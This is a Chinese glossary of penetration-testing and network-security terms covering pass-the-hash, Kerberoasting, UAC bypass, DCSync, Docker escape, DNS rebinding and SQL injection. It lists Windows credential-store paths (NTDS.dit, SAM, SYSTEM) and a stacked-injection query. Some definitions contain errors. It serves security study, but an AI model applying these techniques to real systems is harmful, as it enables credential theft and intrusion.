207.进程间通信(IPC)是在多任务操作系统或联网的计算机之间运行的程序和进程所用的通信技术。有两种类型的进程间通信(IPC)。

208.本地过程调用(LPC):LPC用在多任务操作系统中,使得同时运行的任务能互相会话。这些任务共享内存空间使任务同步和互相发送信息。

209.远程过程调用(RPC):RPC类似于LPC,只是在网上工作。RPC开始是出现在Sun微系统公司和HP公司的运行UNⅨ操作系统的计算机中。

210.PTH:pass the hash(LM、NTLM):Pass The Hash 即PTH,也是内网渗透中较未常见的一个术语,就是通过传递Windwos 本地账户或者域用户的hash值,达到控制其他服务器的目的:

原理:hash 传递的原理是在认证过程中,并不是直接使用用户的密码进行认证的,而是使用用户的hash值,因此,攻击者可以直接通过LM Hash和NTLM Hash访问远程主机或服务,而不需要提供明文密码。在Windows系统中,通常会使用NTLM身份认证,NTLM是口令加密后的hash值。PTH是基于smb服务(139端口和445 端口)。详细可以查看这篇文章进行了解。:https://www.4hou.com/posts/V0xO

211.PTK:pass the key(AES 256):密钥传递攻击

212.PTT:pass the ticket:票据传递攻击

213.LM Hash全名为“LAN Manager Hash”,是微软为了提高Windows操作系统的安全性而采用的散列加密算法,其本质是DES加密

214.NTLMHash是微软为了在提高安全性的同时保证兼容性而设计的散列加者算法,NTLMHash是基于MD4加密算法进行加密的

215:SPN:中文名(服务主体名称)是Kerberos客户端用于唯一标识给特定Kerberos目标计算机的服务实例名称。Kerberos身份验证使用SPN将服务实例与服务登录帐户相关联

216.Kerberoast攻击,就是攻击者为了获取目标服务的访问权限,而设法破解Kerberos服务票据并重写它们的过程

217.UAC:用户帐户控制(User Account Control,简写作UAC)是微软公司在其Windows Vista及更高版本操作系统中采用的一种控制机制。其原理是通知用户是否对应用程序使用硬盘驱动器和系统文件授权,以达到帮助阻止恶意程序(有时也称为“恶意软件”)损坏系统的效果。

218.ARP(Address Resoloution Protocol,地址解析协议)是获取物理地址的一个TCP/IP协议

219.UAC(UserAccount Control,用户账户控制)简言之就是在Vista及更高版本中通过弹框进一步让用户确认是否授权当前可执行文件来达到阻止恶意程序的目的

目的绕过

为了远程执行目标的exe或者bat可执行文件绕过此安全机制,以此叫BypassUAC

原理: 通过进程注入使可信任发布者证书绕过Windows UAC。

220.lxml:

是XML和HTML的解析器,其主要功能是解析和提取XML和HTML中的数据;lxml和正则一样,也是用C语言实现的,是一款高性能的python HTML、XML解析器,也可以利用XPath语法,来定位特定的元素及节点信息

221.异或:如果a、b两个值不相同,则异或结果为1。如果a、b两个值相同,异或结果为0。

222.PHP异或流程:

在PHP中,两个变量的值进行异或时,会先将两个变量的值转换为ASCII,再将ASCII转换为二进制,对两对二进制数据进行异或,异或完,再将结果转为ASCII,最后将ASCII转为字符串,即为最终结果

223.Fuzz(模糊测试)是一种基于黑盒的自动化软件模糊测试技术,简单的说一种懒惰且暴力的技术融合了常见的以及精心构建的数据文本进行网站、软件安全性测试;

224.PocSuite是一款基于漏洞与 PoC的远程漏洞验证框架

225.APT攻击,即高级可持续威胁攻击,也称为定向威胁攻击,指某组织对特定对象展开的持续有效的攻击活动。这种攻击活动具有极强的隐蔽性和针对性,通常会运用受感染的各种介质、供应链和社会工程学等多种手段实施先进的、持久的且有效的威胁和攻击。

226.NS记录 NS(Name Server)记录是域名服务器记录,用来指定该域名由哪个DNS服务器来进行解析。 您注册域名时,总有默认的DNS服务器,每个注册的域名都是由一个DNS域名服务器来进行解析的,DNS服务器NS记录地址一般以以下的形式出现:

228.PAM是一种认证模块,PAM可以作为Linux登录验证和各类基础服务的认证,简单来说就是一种用于Linux系统上的用户身份验证的机制。进行认证时首先确定是什么服务,然后加载相应的PAM的配置文件(位于/etc/pam.d),最后调用认证文件(位于/lib/security)进行安全认证

229.无文件攻击:并非是不写入文件,无文件攻击这个名词只是一种攻击思路,是将恶意文件内容以脚本形式存在计算机中的内存、注册表子项目中或者利用系统合法工具以逃避安全检测

230.软链接又叫符号链接,这个文件包含了另一个文件的路径名。可以是任意文件或目录,可以链接不同文件系统的文件。

ln -s httpd.conf confighttp

其中 httpd.conf 就是源文件,confighttp是链接文件名,其作用是当编辑confighttp,实际上是链接编辑httpd.conf。

如果要删除软链接:rm -rf confighttp

231.硬链接就是一个文件的一个或多个文件名。把文件名和计算机文件系统使用的节点号链接起来。因此我们可以用多个文件名与同一个文件进行链接,这些文件名可以在同一目录或不同目录。

232.netbios:是Network Basic Input/Output System的简称,一般指用于局域网通信的一套API。作用是为了给局域网提供网络以及其他特殊功能,系统可以利用WINS服务、广播及Lmhost文件等多种模式将主机名解析为相应IP地址,实现信息通讯,所以在局域网内部使用NetBIOS协议可以方便地实现消息通信及资源的共享

233.WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器

234.ELF(Executable and Linkable Format)文件是一种目标文件格式,常见的ELF格式文件包括:可执行文件、可重定位文件(.o)、共享目标文件(.so)、核心转储文件等。

235.守护进程:在后台运行,且不受终端控制的一种进程。

236.单点登录:指在同一帐号平台下的多个应用系统中,用户只需登录一次,即可访问所有相互信任的系统。

237.等保:等保全名叫做信息安全等级保护,顾名思义就是指国家重要信息、法人和其他组织及公民的专有信息以及公开信息在存储、传输、处理这些信息时分等级实行安全保护;通过将其划分不同的安全保护等级,来提高信息系统的信息安全保护能力,降低系统整改后遭受各种攻击的风险。

238.rsync是linux系统下的数据镜像备份工具

239.心脏滴血漏洞:其中Heart是指该漏洞位于心跳协议上,Bleed是因为该漏洞会造成数据泄露。即HeartBleed是在心跳协议上的一个数据泄露漏洞

240.MIME TYPE:文件扩展

241.无状态的服务:客户端的每次请求必须具备自描述信息,通过这些信息识别客户端身份。服务端不保存任何客户端请求者信息。

242.tamper:是对其进行扩展的一系列脚本,主要功能是对本来的payload进行特定的更改以绕过waf

243…htaccess可以帮我们实现包括:文件夹密码保护、用户自动重定向、自定义错误页面、改变你的文件扩展名、封禁特定IP地址的用户、只允许特定IP地址的用户、禁止目录列表,以及使用其他文件作为index文件等一些功能。

244.二次渲染:上传文件后,网站会对图片进行二次处理(格式、尺寸,保存,删除 要求等),服务器会把里面的内容进行替换更新,处理完成后,根据我们原有的图片生成一个新的图片(标准化)并放到网站对应的标签进行显示

245.href属性:HTML中的href指的是超文本引用,它的值是任何有效文档的相对或绝对URL,包括标识符或js代码段,一般用于a标签中来指定超链接跳转目标url。

255.kerberos是一种计算机网络认证协议,他能够为网络中通信的双方提供严格的身份验证服务,确保通信双方身份的真实性和安全性

密钥分发中心(Key Distribution Center,KDC),而密钥分发中心一般又分为两部分,分别是

AS(Authentication Server):认证服务器,专门用来认证客户端的身份并发放客户用于访问TGS的TGT(票据授予票据)

TGS(Ticket Granting Ticket):票据授予服务器,用来发放整个认证过程以及客户端访问服务端时所需的服务授予票据

256.密码喷洒攻击:在常规的爆破中,我们都是先用很多密码去碰撞一个账号,这样很容易导致账号被锁定。而密码喷洒就是先用一个密码去碰撞很多账号,此方法能有效的避免账号被锁定的问题

257.WMIC是扩展WMI,提供了从命令行接口和批命令脚本执行系统管理的支持

WMIC能做什么?

可以使用WMIC实现如下的管理任务:

1、本地 计算机管理

2、远程单个 计算机管理

3、远程多个 计算机管理

4、使用远程会话的 计算机管理(如Telnet)

5、使用管理脚本的自动管理

258.加壳:将可执行程序文件或动态链接库文件的编码进行改变(目前还有一些加壳软件可以压缩、加密驱动程序),以达到缩小文件体积或加密程序编码的目的。加壳一般是指保护程序资源的方法。

259.概念:反射是Java的一种机制,让我们可以在运行时获取类的信息

作用:通过反射,我们可以在程序运行时动态创建对象,还能获取到类的所有信息,比如它的属性、构造器、方法、注解等;

260.ysoserial集合了各种java反序列化payload

261.Docker逃逸原理:Docker所使用的是隔离技术,就导致了容器内的进程无法看到外面的进程,但外面的进程可以看到里面,所以如果一个容器可以访问到外面的资源,甚至是获得了宿主主机的权限,这就叫做“Docker逃逸".

Docker逃逸的原因总共有三种:

由内核漏洞引起。

由Docker软件设计引起。

由特权模式与配置不当引起

262.沙盒:为运行的程序提供的隔离环境

263.攻击研判:网络安全中的攻击研判,可以理解为人工层面对攻击事件进行再分析的行为

264.水坑攻击:黑客分析攻击目标的上网活动规律,寻找攻击目标经常访问的网站的弱点,先将此网站“攻破”并植入攻击代码,一旦攻击目标访问该网站就会“中招”

265.态势感知(Situation Awareness,SA)能够检测出超过20大类的云上安全风险,包括DDoS攻击、暴力破解、Web攻击、后门木马、僵尸主机、异常行为、漏洞攻击、命令与控制等

265.等级保护就是对信息和信息载体按照重要性等级划分进行保护的工作。

266.栅栏密码,就是把要加密的明文分成N个一组,然后把每组的第1个字连起来,形成一段无规律的话

267.EDR:端点检测和响应是一种主动式端点安全解决方案,通过记录终端与网络事件(例如用户,文件,进程,注册表,内存和网络事件),并将这些信息本地存储在端点或集中数据库

268.Mstsc (Microsoft terminal services client),远程桌面连接组件是从Windows 2000 Server开始由微软公司提供的

269.VNC (Virtual Network Console)是虚拟网络控制台的缩写。它 是一款优秀的远程控制工具软件

270.NBNS是NetBIOS name service的缩写,是NetBIOS的命名服务,用于将NetBIOS名称映射到IP地址上,是NetBIOS-over-TCP(NBT)协议族的一份子。NBNS是动态DNS的一种,Microsoft的NBNS实现称为WINS

271.ntds.dit文件是域环境中域控上会有的一个文件,这个文件存储着域内所有用户的凭据信息(hash)。

ntds.dit文件位置:

C:\Windows\NTDS\NTDS.dit

system文件位置:

C:\Windows\System32\config\SYSTEM

sam文件位置:

C:\Windows\System32\config\SAM

272.SAM的英文名称是:security account manager;中文名称是:安全账号管理器。

278.卷影拷贝:windows操作系统中引入了一项名叫卷影拷贝的服务。这种服务允许Windows系统以自动或手动的方式对文件或磁盘卷宗的当前状态进行备份(或快照),需要注意的是,在这个过程中,即使文件处于打开状态下该服务仍然可以直接进行文件备份

279.OWA是基于微软Hosted Exchange技术的托管邮局的一项Web访问功能,可以直接使用 Web 浏览器通过 Internet 读取或发送电子邮件、管理他们的日历地址簿,任务等协同办公功能,安全级别较高

280.gpo组策略对象,gpc组策略容器,gpt组策略模板

281.smbexec 可以通过文件共享(admin,c,ipc,d)在远程系统中执行命令

282.DCSync是mimikatz的一个功能,能够模拟域控制器并从域控制器导出帐户密码hash

在域环境中,不同域控制器(DC)之间,每 15 分钟都会有一次域数据的同步。当一个域控制器(DC 1)想从其他域控制器(DC2)获取数据时,DC 1 会向 DC 2 发起一个 GetNCChanges 请求,该请求的数据包括需要同步的数据。如果需要同步的数据比较多,则会重复上述过程。

DCSync 就是利用的这个原理

289.伪协议: 带有URL 风格的封装协议

290.什么叫包含呢?以PHP为例,我们常常把可重复使用的函数写入到单个文件中,在使用该函数时,直接调用此文件,而无需再次编写函数,这一过程就叫做包含

LFI:本地文件包含

RFI:远程文件包含

291.POP链就是利用魔法方法在里面进行多次跳转然后获取敏感数据的一种payload,实战应用范围暂时没遇到

292.php的@

@是错误控制运算符,用屏蔽错误提示

293.cookie欺骗是用户在登录的时候极为容易被他人获取权限,植入浏览器中,从而访问到后台

294.堆叠注入:将语句堆叠在一起进行查询

select * from users;show databases;

295.PHAR (“Php ARchive”) 是PHP里类似于JAR的一种打包文件,phar://协议会触发反序列化

296.Impacket是用于处理网络协议的Python类的集合

297.域委派:是指将域内用户的权限委派给服务账号,使得服务账号能以用户的权限在域内展开活动。

服务账号(Service Account),域内用户的一种类型,服务器运行服务时所用的账号,将服务运行起来并加入域

- LLMNR,主要用于局域网中的名称解析

299.john 是一款大受欢迎的、免费的开源软件、基于字典的密码破解工具

300.Hashcat 是一款用于破解密码的工具

301.特征码:程序在运行的时候,在内存中,为了完成特殊动作,要使用的特殊指令。所以难免会有一段内存地址是相同的(即相关指令相同)。我们通过截取这段地址,就可以判断是不是该类程序

302.未授权访问漏洞可以理解为需要安全配置或权限认证的地址,授权页面存在缺陷导致其他用户可以直接访问从而引发重要权限可被操作、数据库或网站目录等敏感信息泄露

303.Jboss是 web服务器的一种

304.域传送漏洞,就是任何机器都可以冒充备用服务器向主服务器发送域传送请求。造成这种漏洞的原因就是DNS服务器配置不当

305.蠕虫是一种可以自我复制的代码,并且通过网络传播,通常无需人为干预就能传播。蠕虫病毒入侵并完全控制一台计算机之后,就会把这台机器作为宿主,进而扫描并感染其他计算机。当这些新的被蠕虫入侵的计算机被控制之后,蠕虫会以这些计算机为宿主继续扫描并感染其他计算机,这种行为会一直延续下去。

306.LD_PRELOAD:是Linux系统的一个环境变量,它可以影响程序的运行时的链接(Runtime linker),它允许你定义在程序运行前优先加载的动态链接库

307.端口复:不同的应用程序使用相同端口进行通讯。我们可以通过端口复用来达到隐藏端口的目的。其他作用还有很多,如内网渗透中,搭建隧道时,服务器仅允许指定的端口对外开放。利用端口复用可以将3389或22等端口转发到如80端口上,以便外部连接

309.泛解析也叫“泛域名解析”,是指,利用通配符 * (星号)来做次级域名以实现所有的次级域名均指向同一IP地址.

例如您的域名是abc.com:

做一个*.abc.com的次级域名A记录指向111.111.111.111,那么生效后当访问者无论是输入“123.abc.com”还是“123.123.abc.com”甚至可以是“!@#. % .12345.ww.a.abc.com”这样的

任意字符均可以指向到111.111.111.111这个IP地址。

1.域名泛解析最大的用途是可以让主域名支持无限的子域名扩展;

2.避免用户在设置域名解析时因为误操作而导致网站不可访问的情况;

3.可以让直接输入网址登录网站的用户输入简洁的网址即可访问网站。

泛解析在实际场景中的应用非常广泛,比如实现无限二级域名功能,提供免费的URL转发,在IDC部门实现自动分配网址以及在大型企业中实现网址分类管理功能等等。

310.进程就是正在运行的程序,它会占用对应的内存区域,由CPU进行执行与计算

311.偏移注入:

可以根据一个较多字段的表对一个少字段的表进行偏移注入,一般是联合查询,在页面有回显点的情况下

312.系统调用:是操作系统为在用户态运行的进程与硬件设备(如CPU、磁盘、打印机等)进行交互提供的一组接口。当用户进程需要发生系统调用时,CPU 通过软中断切换到内核态开始执行内核系统调用函数

313.GDB是Linux下非常好用且强大的调试工具。GDB可以调试C、C++、Go、java、 objective-c、PHP等语言

314.重绑定攻击:在网页浏览过程中,用户在地址栏中输入包含域名的网址。浏览器通过DNS服务器将域名解析为IP地址,然后向对应的IP地址请求资源,最后展现给用户。而对于域名所有者,他可以设置域名所对应的IP地址。当用户第一次访问,解析域名获取一个IP地址;然后,域名持有者修改对应的IP地址;用户再次请求该域名,就会获取一个新的IP地址。对于浏览器来说,整个过程访问的都是同一域名,所以认为是安全的。(浏览器同源策略) 这就是DNS Rebinding攻击。

攻击条件:

1.攻击者可以控制恶意的DNS服务器,来回复域名查询,如 www.attacker.com

2.攻击者可以欺骗用户在浏览器加载 www.attacker.com。可以通过多种方式,从网络钓鱼到持久性XSS,或购买HTML横幅广告,来实现这一目标。

3.攻击者 控制 www.attacker.com 钓鱼网站的服务器。

315.缓冲区溢出:

指程序试图向缓冲区写入超出预分配固定长度数据的情况。

这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。

这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写

316.沙箱:一个虚拟系统程序,在计算机安全领域中是一种安全机制,为运行中的程序提供的隔离环境

317.python沙盒逃逸:就是通过绕过种种过滤和限制,拿到本不应获取的一些“危险函数",或者绕过Python终端达到命令执行的效果

318.POP链就是利用魔法方法在里面进行多次跳转然后获取敏感数据的一种payload

319.分块传输编码(Chunked transfer encoding)是超文本传输协议(HTTP)中的一种数据传输机制,允许HTTP由应用服务器发送给客户端应用( 通常是网页浏览器)的数据可以分成多个部分

320.TCP空闲扫描:冒充网络上另一台主机的IP地址,对目标进行隐秘扫描。